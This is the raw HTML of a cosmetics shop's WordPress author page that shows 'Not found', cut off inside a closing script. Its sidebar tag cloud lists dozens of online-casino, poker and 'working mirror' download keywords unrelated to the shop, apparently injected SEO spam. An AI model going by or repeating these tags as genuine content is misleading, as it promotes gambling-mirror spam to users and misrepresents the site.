				<div id="layout" class="clr layout_"><div class="inner_layout"><div class="cz_overlay" aria-hidden="true"></div><header id="site_header" class="page_header clr cz_sticky_h2"><div class="header_2 have_center header_is_sticky smart_sticky cz_menu_fx_fade_in cz_submenu_fx_rotate3"><div class="row elms_row"><div class="clr"><div class="elms_left header_2_left"><div class="cz_elm logo_header_2_left_0 inner_logo_header_2_left_0" style="margin-top:0px;margin-bottom:0px;"><div class="logo_is_img logo"><a href="https://tscosmeticseg.com/" title=""><img fetchpriority="high" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/TS-Logo-S.png" alt="T&amp;S Cosmetics" width="102" height="105" style="width: 102px"></a></div></div></div><div class="elms_center header_2_center"><div><div class="cz_elm menu_header_2_center_1 inner_menu_header_2_center_0" style="margin-top:30px;margin-right:0px;margin-bottom:15px;margin-left:0px;"><i class="fa fa-bars hide icon_mobile_cz_menu_default cz_mi_24650" style="" aria-label="Menu"><span></span></i><ul id="menu_header_2" class="sf-menu clr cz_menu_default" data-indicator="" data-indicator2="fa fa-caret-right"><li id="menu-header_2-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="https://tscosmeticseg.com/" data-title="Home"><span>Home</span></a></li>
<li id="menu-header_2-952" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/about/" data-title="About"><span>About</span></a></li>
<li id="menu-header_2-931" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/contact/" data-title="Contact"><span>Contact</span></a></li>
<li id="menu-header_2-1877" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/shop/" data-title="Shop"><span>Shop</span></a></li>
<li id="menu-header_2-1878" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/my-account/" data-title="My account"><span>My account</span></a></li>
<li id="menu-header_2-1879-ar" class="lang-item lang-item-143 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="https://tscosmeticseg.com/ar/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/" data-title="العربية"><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-label="Close"></i></div></div></div><div class="elms_right header_2_right"><div class="cz_elm shop_cart_header_2_right_2 inner_shop_cart_header_2_right_0" style="margin-top:26px;margin-right:0px;margin-bottom:20px;margin-left:0px;"><div class="elms_shop_cart" data-cz-style=".shop_cart_header_2_right_2 .cz_cart_count, .shop_cart_header_2_right_2 .cart_1 .cz_cart_count{font-size:9px;color:#000000;background-color:#e1bb87;padding:0px 0px -7px;margin-top:0px;margin-bottom:-7px;}"><a class="shop_icon noborder" href="https://tscosmeticseg.com/cart/" aria-label="Cart" style=""><i class="fa czico-033-commerce-8" style="color:#ffffff;" aria-label="Cart"></i></a><div class="cz_cart"></div></div></div><div class="cz_elm wishlist_header_2_right_3 inner_wishlist_header_2_right_1" style="margin-top:29px;margin-bottom:20px;"><div class="elms_wishlist" data-cz-style=".cz_wishlist_count{font-size:9px;color:#000000;background-color:#e1bb87;padding-bottom:-3px;margin:3px 3px -3px -3px;border-radius:11px;}"><a class="wishlist_icon" href="https://tscosmeticseg.com/wishlist" data-title="" style=""><i class="fa czico-Icon-Action-Favorite-On" style="color:#ffffff;" aria-label="Wishlist"></i><span></span></a><span class="cz_wishlist_count" aria-hidden="true"></span></div></div></div></div></div></div><div class="header_4 smart_sticky header_is_sticky smart_sticky"><div class="row elms_row"><div class="clr"><div class="elms_left header_4_left"><div class="cz_elm logo_header_4_left_4 inner_logo_header_4_left_0" style="margin-top:0px;margin-bottom:0px;"><div class="logo_is_img logo"><a href="https://tscosmeticseg.com/" title=""><img fetchpriority="high" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/TS-Logo-S.png" alt="T&amp;S Cosmetics" width="68" height="70" style="width: 68px"></a></div></div></div><div class="elms_right header_4_right"><div class="cz_elm menu_header_4_right_5 inner_menu_header_4_right_0" style="margin-top:15px;margin-bottom:15px;"><i class="fa czico-056-menu-8 icon_offcanvas_menu inview_right cz_mi_83598" style="font-size:21px;color:#ffffff;background-color:#e1bb87;border-radius:4px;" aria-label="Menu"><span></span></i><i class="fa czico-056-menu-8 hide icon_mobile_offcanvas_menu inview_right cz_mi_83598" style="font-size:21px;color:#ffffff;background-color:#e1bb87;border-radius:4px;" aria-label="Menu"><span></span></i><ul id="menu_header_4" class="sf-menu clr offcanvas_menu inview_right" data-indicator="" data-indicator2=""><li id="menu-header_4-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="https://tscosmeticseg.com/" data-title="Home"><span>Home</span></a></li>
<li id="menu-header_4-1322" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/about/" data-title="About"><span>About</span></a></li>
<li id="menu-header_4-1325" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/shop/" data-title="Shop"><span>Shop</span></a></li>
<li id="menu-header_4-1323" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/contact/" data-title="Contact"><span>Contact</span></a></li>
<li id="menu-header_4-1324" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/my-account/" data-title="My account"><span>My account</span></a></li>
<li id="menu-header_4-1326" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/wishlist/" data-title="Wishlist"><span>Wishlist</span></a></li>
<li id="menu-header_4-1876-ar" class="lang-item lang-item-143 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="https://tscosmeticseg.com/ar/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/" data-title="العربية"><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-label="Close"></i><div class="xtra-mobile-menu-additional hide"><div class="cz_social cz_social_colored_bg_hover"><a class="cz-facebook" href="https://www.facebook.com/tscosmetics.natural?mibextid=ZbWKwL" title="Facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-facebook"></i><span>Facebook</span></a><a class="cz-instagram" href="https://www.instagram.com/tscosmeticseg/?igshid=Zzd0djA5MjEwcWU4" title="Instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-instagram"></i><span>Instagram</span></a></div></div></div><div class="cz_elm shop_cart_header_4_right_6 inner_shop_cart_header_4_right_1" style="margin-top:15px;margin-right:12px;margin-bottom:15px;margin-left:4px;"><div class="elms_shop_cart" data-cz-style=".shop_cart_header_4_right_6 .cz_cart_count, .shop_cart_header_4_right_6 .cart_1 .cz_cart_count{font-size:10px;color:#000000;background-color:#ffffff;}"><a class="shop_icon noborder" href="https://tscosmeticseg.com/cart/" aria-label="Cart" style="background-color:#e1bb87;padding-top:13px;padding-bottom:13px;border-radius:7px;"><i class="fa czico-033-commerce-8" style="color:#ffffff;" aria-label="Cart"></i></a><div class="cz_cart"></div></div></div></div></div></div></div></header><div class="page_cover page_title_center xtra-cover-type-title"><div class="page_title" data-title-parallax=""><div class="breadcrumbs_container clr"><div class="row clr"><div class="breadcrumbs clr" itemscope itemtype="https://schema.org/BreadcrumbList"><b itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://tscosmeticseg.com/" itemprop="item"><span itemprop="name" class="hidden" aria-hidden="true">Home</span><i class="fa fa-glass cz_breadcrumbs_home" aria-hidden="true"></i></a><meta itemprop="position" content="1" /></b> <i class="fa fa-angle-right" aria-hidden="true"></i> <b itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="inactive_l"><a class="cz_br_current" href="https://tscosmeticseg.com/author/adminpro/" onclick="return false;" itemprop="item"><span itemprop="name">adminpro</span></a><meta itemprop="position" content="2" /></b></div></div></div></div></div><div id="page_content" class="page_content" role="main"><div class="row clr"><div class="col s8"><div class="content clr"><h3>Not found!</h3><p>Sorry, but nothing matched your search terms. Please try again with some different keywords.</p><form class="search_404 search_not_found" method="get" action="https://tscosmeticseg.com/">
					<input id="inputhead" name="s" type="text" value="" placeholder="Search">
					<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
				</form></div></div><aside class="col s4 sidebar_primary"><div class="sidebar_inner"><div id="search-1" data-cz-style="#search-1 form button{color:#444444;}#search-1 form button:hover{background-color:#ffffff;}" class="center_on_mobile widget clr widget_search"><h4 class="codevz-widget-title"><span></span></h4><form role="search" method="get" class="search-form" action="https://tscosmeticseg.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="tag_cloud-1" class="center_on_mobile widget clr widget_tag_cloud"><h4 class="codevz-widget-title">Tags Cloud</h4><div class="codevz-widget-content clr"><div class="tagcloud"><a href="https://tscosmeticseg.com/tag/1xslots-aviator-app-download/" class="tag-cloud-link tag-link-393 tag-link-position-1" style="font-size: 16.4pt;" aria-label="1xslots aviator app download (2 items)">1xslots aviator app download</a>
<a href="https://tscosmeticseg.com/tag/1xslots-casino-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-441 tag-link-position-2" style="font-size: 8pt;" aria-label="1xslots casino вход (1 item)">1xslots casino вход</a>
<a href="https://tscosmeticseg.com/tag/1xslots-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/" class="tag-cloud-link tag-link-385 tag-link-position-3" style="font-size: 16.4pt;" aria-label="1xslots войти (2 items)">1xslots войти</a>
<a href="https://tscosmeticseg.com/tag/1xslots-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5/" class="tag-cloud-link tag-link-469 tag-link-position-4" style="font-size: 8pt;" aria-label="1xslots зеркало рабочее (1 item)">1xslots зеркало рабочее</a>
<a href="https://tscosmeticseg.com/tag/1xslots-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/" class="tag-cloud-link tag-link-449 tag-link-position-5" style="font-size: 8pt;" aria-label="1xslots зеркало скачать (1 item)">1xslots зеркало скачать</a>
<a href="https://tscosmeticseg.com/tag/1xslots-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-457 tag-link-position-6" style="font-size: 8pt;" aria-label="1xslots казино зеркало (1 item)">1xslots казино зеркало</a>
<a href="https://tscosmeticseg.com/tag/1xslots-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" class="tag-cloud-link tag-link-455 tag-link-position-7" style="font-size: 8pt;" aria-label="1xslots казино онлайн (1 item)">1xslots казино онлайн</a>
<a href="https://tscosmeticseg.com/tag/1xslots-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/" class="tag-cloud-link tag-link-375 tag-link-position-8" style="font-size: 16.4pt;" aria-label="1xslots мобильная версия скачать (2 items)">1xslots мобильная версия скачать</a>
<a href="https://tscosmeticseg.com/tag/1xslots-%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b/" class="tag-cloud-link tag-link-445 tag-link-position-9" style="font-size: 8pt;" aria-label="1xslots отзывы (1 item)">1xslots отзывы</a>
<a href="https://tscosmeticseg.com/tag/1xslots-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/" class="tag-cloud-link tag-link-467 tag-link-position-10" style="font-size: 8pt;" aria-label="1xslots официальный сайт скачать (1 item)">1xslots официальный сайт скачать</a>
<a href="https://tscosmeticseg.com/tag/1xslots-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b0%d0%b9%d1%84%d0%be%d0%bd/" class="tag-cloud-link tag-link-425 tag-link-position-11" style="font-size: 22pt;" aria-label="1xslots официальный сайт скачать на айфон (3 items)">1xslots официальный сайт скачать на айфон</a>
<a href="https://tscosmeticseg.com/tag/1xslots-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/" class="tag-cloud-link tag-link-471 tag-link-position-12" style="font-size: 8pt;" aria-label="1xslots приложение (1 item)">1xslots приложение</a>
<a href="https://tscosmeticseg.com/tag/1xslots-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f/" class="tag-cloud-link tag-link-429 tag-link-position-13" style="font-size: 8pt;" aria-label="1xslots рабочее зеркало на сегодня (1 item)">1xslots рабочее зеркало на сегодня</a>
<a href="https://tscosmeticseg.com/tag/1xslots-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8f/" class="tag-cloud-link tag-link-383 tag-link-position-14" style="font-size: 8pt;" aria-label="1xslots регистрация (1 item)">1xslots регистрация</a>
<a href="https://tscosmeticseg.com/tag/1xslots-%d1%84%d1%80%d0%b8%d1%81%d0%bf%d0%b8%d0%bd%d1%8b/" class="tag-cloud-link tag-link-453 tag-link-position-15" style="font-size: 8pt;" aria-label="1xslots фриспины (1 item)">1xslots фриспины</a>
<a href="https://tscosmeticseg.com/tag/article/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 16.4pt;" aria-label="article (2 items)">article</a>
<a href="https://tscosmeticseg.com/tag/bk8/" class="tag-cloud-link tag-link-293 tag-link-position-17" style="font-size: 16.4pt;" aria-label="bk8 (2 items)">bk8</a>
<a href="https://tscosmeticseg.com/tag/bk8-indonesia/" class="tag-cloud-link tag-link-303 tag-link-position-18" style="font-size: 16.4pt;" aria-label="bk8 indonesia (2 items)">bk8 indonesia</a>
<a href="https://tscosmeticseg.com/tag/bk8-login/" class="tag-cloud-link tag-link-295 tag-link-position-19" style="font-size: 16.4pt;" aria-label="bk8 login (2 items)">bk8 login</a>
<a href="https://tscosmeticseg.com/tag/bk8-slot/" class="tag-cloud-link tag-link-299 tag-link-position-20" style="font-size: 16.4pt;" aria-label="bk8 slot (2 items)">bk8 slot</a>
<a href="https://tscosmeticseg.com/tag/casino-r7/" class="tag-cloud-link tag-link-409 tag-link-position-21" style="font-size: 8pt;" aria-label="casino r7 (1 item)">casino r7</a>
<a href="https://tscosmeticseg.com/tag/en-cok-kazandiran-slot-oyunlarini-kesfedin/" class="tag-cloud-link tag-link-419 tag-link-position-22" style="font-size: 8pt;" aria-label="En Çok Kazandıran Slot Oyunlarını Keşfedin (1 item)">En Çok Kazandıran Slot Oyunlarını Keşfedin</a>
<a href="https://tscosmeticseg.com/tag/ggpokerok-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/" class="tag-cloud-link tag-link-421 tag-link-position-23" style="font-size: 8pt;" aria-label="ggpokerok войти (1 item)">ggpokerok войти</a>
<a href="https://tscosmeticseg.com/tag/ggpokerok-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-423 tag-link-position-24" style="font-size: 8pt;" aria-label="ggpokerok официальный сайт-зеркало (1 item)">ggpokerok официальный сайт-зеркало</a>
<a href="https://tscosmeticseg.com/tag/ggpokerok-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82/" class="tag-cloud-link tag-link-443 tag-link-position-25" style="font-size: 8pt;" aria-label="ggpokerok скачать клиент (1 item)">ggpokerok скачать клиент</a>
<a href="https://tscosmeticseg.com/tag/interview/" class="tag-cloud-link tag-link-25 tag-link-position-26" style="font-size: 16.4pt;" aria-label="interview (2 items)">interview</a>
<a href="https://tscosmeticseg.com/tag/learn/" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 16.4pt;" aria-label="learn (2 items)">learn</a>
<a href="https://tscosmeticseg.com/tag/link-bk8/" class="tag-cloud-link tag-link-297 tag-link-position-28" style="font-size: 16.4pt;" aria-label="link bk8 (2 items)">link bk8</a>
<a href="https://tscosmeticseg.com/tag/money/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 16.4pt;" aria-label="money (2 items)">money</a>
<a href="https://tscosmeticseg.com/tag/situs-bk8/" class="tag-cloud-link tag-link-301 tag-link-position-30" style="font-size: 16.4pt;" aria-label="situs bk8 (2 items)">situs bk8</a>
<a href="https://tscosmeticseg.com/tag/sweet-bonanza-nedir/" class="tag-cloud-link tag-link-407 tag-link-position-31" style="font-size: 8pt;" aria-label="sweet bonanza nedir (1 item)">sweet bonanza nedir</a>
<a href="https://tscosmeticseg.com/tag/turkiye-casino-siteleri-2025/" class="tag-cloud-link tag-link-417 tag-link-position-32" style="font-size: 8pt;" aria-label="Türkiye Casino Siteleri 2025 (1 item)">Türkiye Casino Siteleri 2025</a>
<a href="https://tscosmeticseg.com/tag/vodka-casino-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/" class="tag-cloud-link tag-link-427 tag-link-position-33" style="font-size: 8pt;" aria-label="vodka casino скачать (1 item)">vodka casino скачать</a>
<a href="https://tscosmeticseg.com/tag/%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%ba%d0%be%d0%b4-%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%b4%d0%be%d0%bc/" class="tag-cloud-link tag-link-461 tag-link-position-34" style="font-size: 8pt;" aria-label="бонус код покердом (1 item)">бонус код покердом</a>
<a href="https://tscosmeticseg.com/tag/%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%ba%d0%be%d0%b4-%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%be%d0%ba/" class="tag-cloud-link tag-link-433 tag-link-position-35" style="font-size: 16.4pt;" aria-label="бонус код покерок (2 items)">бонус код покерок</a>
<a href="https://tscosmeticseg.com/tag/%d0%b2%d0%be%d0%b4%d0%ba%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-463 tag-link-position-36" style="font-size: 8pt;" aria-label="водка казино рабочее зеркало (1 item)">водка казино рабочее зеркало</a>
<a href="https://tscosmeticseg.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-305 tag-link-position-37" style="font-size: 16.4pt;" aria-label="казино (2 items)">казино</a>
<a href="https://tscosmeticseg.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d0%be%d0%b4%d0%ba%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-431 tag-link-position-38" style="font-size: 8pt;" aria-label="казино водка рабочее зеркало (1 item)">казино водка рабочее зеркало</a>
<a href="https://tscosmeticseg.com/tag/%d0%bc%d0%be%d1%82%d0%be%d1%86%d0%b8%d0%ba%d0%bb/" class="tag-cloud-link tag-link-345 tag-link-position-39" style="font-size: 22pt;" aria-label="мотоцикл (3 items)">мотоцикл</a>
<a href="https://tscosmeticseg.com/tag/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-1xslots/" class="tag-cloud-link tag-link-377 tag-link-position-40" style="font-size: 16.4pt;" aria-label="онлайн казино 1xslots (2 items)">онлайн казино 1xslots</a>
<a href="https://tscosmeticseg.com/tag/%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%807/" class="tag-cloud-link tag-link-403 tag-link-position-41" style="font-size: 8pt;" aria-label="отзывы о казино р7 (1 item)">отзывы о казино р7</a>
<a href="https://tscosmeticseg.com/tag/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-1xslots/" class="tag-cloud-link tag-link-373 tag-link-position-42" style="font-size: 16.4pt;" aria-label="официальный сайт 1xslots (2 items)">официальный сайт 1xslots</a>
<a href="https://tscosmeticseg.com/tag/%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%be%d0%ba-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b0%d0%b9%d1%84%d0%be%d0%bd/" class="tag-cloud-link tag-link-451 tag-link-position-43" style="font-size: 8pt;" aria-label="покерок скачать на айфон (1 item)">покерок скачать на айфон</a>
<a href="https://tscosmeticseg.com/tag/%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%be%d0%ba-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4/" class="tag-cloud-link tag-link-437 tag-link-position-44" style="font-size: 16.4pt;" aria-label="покерок скачать на андроид (2 items)">покерок скачать на андроид</a>
<a href="https://tscosmeticseg.com/tag/%d1%84%d1%80%d0%b8%d1%80%d0%be%d0%bb%d0%bb%d1%8b-%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%be%d0%ba/" class="tag-cloud-link tag-link-447 tag-link-position-45" style="font-size: 8pt;" aria-label="фрироллы покерок (1 item)">фрироллы покерок</a></div>
</div></div><div id="codevzsimpleads-1" class="center_on_mobile widget clr cz_simple_ads"><h4 class="codevz-widget-title">Ads</h4><div class="codevz-widget-content clr"><a href="http://codevz.com/" target="_blank"><img loading="lazy" src="https://xtratheme.com/wp-content/uploads/2017/06/ads.jpg" alt="Ads" width="200" height="200" style="width:100%" /></a></div></div><div id="woocommerce_product_categories-6" class="center_on_mobile widget clr woocommerce widget_product_categories"><h4 class="codevz-widget-title">Product categories</h4><div class="codevz-widget-content clr"><ul class="product-categories"><li><a href="https://tscosmeticseg.com/product-category/body-care-en/">Body Care</a></li>
<li><a href="https://tscosmeticseg.com/product-category/hair-care-en/">Hair Care</a></li>
<li><a href="https://tscosmeticseg.com/product-category/skin-care-en/">Skin Care</a></li>
<li class="cat-item cat-item-266"><a href="https://tscosmeticseg.com/product-category/uncategorized-en/">Uncategorized</a></li>
<li class="cat-item cat-item-536"><a href="https://tscosmeticseg.com/product-category/%d8%b9%d8%b1%d9%88%d8%b6-en/">عروض</a></li>
</ul></div></div></div></aside></div></div><footer id="site_footer" class="page_footer"><div class="cz_middle_footer"><div class="row clr"><div class="col s12 sidebar_footer-1 clr"><div id="codevz_about-1" class="center_on_mobile footer_widget clr codevz-widget-about"><div class="codevz-widget-958 tac"><img loading="lazy" class="codevz-widget-about-logo mb30" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/cropped-2.png" width="115" height="auto" alt="Logo" /><div class="codevz-widget-about-content mb30" data-cz-style=".codevz-widget-958 .codevz-widget-about-logo {width:115px;}.codevz-widget-958 .codevz-widget-about-content {font-size:16px;color:#444444;font-weight:700;margin-bottom:0px;}">Have questions or just want to say hi? Reach out to us on social media! We're here to chat and assist you. Follow us, send us a message, and let's stay connected! 💬 </div></div></div><div id="codevz_social_icons-1" class="center_on_mobile footer_widget clr codevz-widget-social-icons"><div id="cz6003" class="cz6003 cz_social_icons cz_social clr cz_social_fx_0 tac cz_tooltip cz_tooltip_up" data-cz-style='#cz6003 a{color:#444444;padding:3px;margin-right:5px;margin-left:5px;border-style:solid;border-width:2px;border-color:#444444;border-radius:3px}#cz6003 a:hover{color:#ffffff;background-color:#444444}'><a href="url:https%3A%2F%2Fwww.facebook.com%2Ftscosmetics.natural%3Fmibextid%3DZbWKwL|||" class="cz-facebook" target="_blank" rel="noopener noreferrer" data-title="Facebook" aria-label="Facebook"><i class="fa fa-facebook"></i></a><a href="url:https%3A%2F%2Finstagram.com%2Ftscosmeticseg%3Figshid%3DZzd0djA5MjEwcWU4|||" class="cz-instagram" target="_blank" rel="noopener noreferrer" data-title="Instagram" aria-label="Instagram"><i class="fa fa-instagram"></i></a></div></div></div></div></div><div class="footer_2 have_center"><div class="row elms_row"><div class="clr"><div class="elms_center footer_2_center"><div><div class="cz_elm icon_footer_2_center_7 inner_icon_footer_2_center_0" style="margin-top:20px;margin-bottom:40px;"><a class="elm_icon_text" title="Header information" href="https://linegroup-ai.com/"><span class="it_text " style="font-size:13px;color:rgba(255,255,255,0.4);letter-spacing:0px;">Copyright © 2026 Line Group. All Rights Reserved.</span></a></div></div></div></div></div></div></footer></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xtra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<i class="fa fa-angle-up backtotop"></i><div class="cz_fixed_top_border"></div><div class="cz_fixed_bottom_border"></div><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='codevz-header-shape-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/header-shape.css?ver=5.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tscosmeticseg.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.1.4" id="woolentor-block-main-js"></script>
<script src="https://tscosmeticseg.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://tscosmeticseg.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
